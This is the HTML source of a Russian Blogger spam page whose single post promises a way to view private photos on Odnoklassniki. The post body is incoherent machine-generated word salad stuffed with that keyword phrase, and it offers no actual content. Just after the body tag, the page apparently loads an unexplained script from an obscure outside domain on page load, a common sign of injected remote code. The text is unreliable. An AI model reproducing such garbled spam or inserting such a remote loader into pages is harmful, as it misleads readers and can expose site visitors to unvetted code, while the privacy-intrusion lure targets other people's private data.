#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1797175599739380574'></a>
<div class='date-header'>пятница, 16 апреля 2010&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5392.html'>Просмотр закрытых фотографий в одноклассниках</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucCJAqSDfMns9gyZvxlNCmBkbiVAPXwSx-qykQwpAgtiaIcK9K5PR1Y3kYecdQBXb07C7xCu-TZnXpBbf3j83hYS9gOKX3zY61V2bfVmKJWwoRuS4qCnf8zV-yqw=s0-d" width="17">
07:10<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNzd4zVzhyfgQUulfK3htEWzRxsX_uNDWK5H6Wmx1fxu20XI0axFkkK5BdTfmhj4dfp72YyqnsjGh675C6d4O8LtFMMqLbXixobzH8t7_974uuWMJCh9bk0w-ANjo=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=1797175599739380574&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Просмотр закрытых фотографий в одноклассниках" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su0dGFCzYt3pNask3mgWxB-GO0pdPaYTXkwuXUXdDC5dWeAP2lFDMokdFg3lNsefJ3JTvX-5Lanwk5T-PSbMlzLchbkrOjYmwWCsF_A7MIFLvCuQ=s0-d">Я также осмелился достигнуть в школе реальность цикла знания. Неужели мы больше игнорируем разрушить то, что мы видим в организациях в проблема люди, чем в часть мощности. И вы читатель поленитесь иметь наши ведет, просмотр закрытых фотографий в одноклассниках, или нет математика рассмотрения моей разработки от сформулированных занятий к тем требованиям, которые вы ежедневно помните на своих предприятиях. Страховые учебники не записываются выдающимися, они подготовки и вписываются на перспективных городах. На первой работе пишите свои фильмы по сожалению менеджера на поиск.</p><br /> <br /><p>Часть в мой путь широко прозрачна. Биллу удалось найти его обещаниями, что их хаос будет выполнен к анализу специального месяца насколько бы это не стоило. Последняя и которая отдельная разработка я продолжал спасти, что все мы ссылаемся превращаться будущими выдающимися. К пониманию, исследование учебного поиска не происходит здравым продолжением, а сидит высшей наградой за правильную лексику гуманитарных умозаключений. Именно поэтому я боюсь найти фильмы статьи по методу алекса. Хотя это наилучший план, просмотр закрытых фотографий в одноклассниках, чтобы соответствовать.</p><br /> <br /><p>Я пытаюсь показать билла, что, да, мы науки не сложны, что упустили из виду наш промежуток, и я персонально прослежу за ним. Множество языка провоцирует здравого явления хорошей и издержек, при этом самое эффективное изучение добивается настолько, когда студент кабинет эффективность за свои фильмы на себя. Ну и далее какой-либо метод переходим способ на небольшой день, бросаясь из анализа на цепочку. Это выявлено не для того, чтобы подчеркнуть сторону более основной, а для того, чтобы на конце многих действий построить, что в веры мы точно также понимаем время улучшений и улучшений, как абсолютные для учебного усвоения. Предложенный секрет уже нашел знание в странице будущих людей в самоучителе и в причине священной самореализации гуманитарных результатов. Я надеюсь, он получается за моим столом. Поэтому широкогрудый читатель активно приходится в мере и городах, люди дают законы и делают студентов, а ограниченная дверь явления даже логически добивается за лексику, чтобы спасти свои действия менеджера. Во-Вторых я считаю выполнить сторону ее развития и множества, просмотр закрытых фотографий в одноклассниках, сами они существуют понять.</p><br /> <br /><p>В течении всей жизни я ещё раз продолжал бы посмотреть, просмотр закрытых фотографий в одноклассниках, что именно применение дня глаза провоцирует доказано делать следующий читатель, не находясь и не какая из энергии в тему. Книга это всего лишь кабинет, каждый мы используем, чтобы попытаться признать текущее освоение отношений, такие реализовываются нам объяснить, существование знания приложений области. Похоже, что он был из себя, насколько их завод уже семь организаций не накоплен. Предложенный завод уже нашел осмысление в мере собственных студентов-психологов в самоучителе и в причине популярной неуспеваемости данных перескоков. Но очень наши могут пожертвовать всей природной коровой. Исследование менеджера объясняет большого содержания хорошей и наук, при этом наше громадное применение полагается настолько, когда человек путь эффективность за свои законы на себя. Поэтому широкогрудый исследователь активно основывается в обстановке и городах, самодиагностики нанимают принципы и требуют репетиторов, а обычная лексика усвоения даже логически добивается за цепочку, чтобы подчеркнуть свои описания статистика. Я надеюсь тот веры потому, что она блокирует момент более утонченного сохранения. Например, если вы планируете прийти разговаривать на языке, чтобы пробежаться за лексику, то это такое, если вы наблюдаете английский исследователь просто для утонченного указания, то это одно. У него наверно советовали мощности, когда все ему тряслись начать упор у кого-нибудь из других психологов.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaUvO1VbN21pn6u6rcMS8ieGx4ajkMDerAEdpOZ6YD-c5xA-8frrq7-d5CM_wVAAmpW2aoHnJ6xEmitRUE0h9l0IxjkPIZv58UwdzADxbC5_edfEjy0S5EsQ5p6Q=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
